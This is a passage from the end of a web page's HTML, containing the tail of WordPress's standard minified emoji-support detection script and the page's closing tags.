Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://goldenfasteners.com/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>
</html>
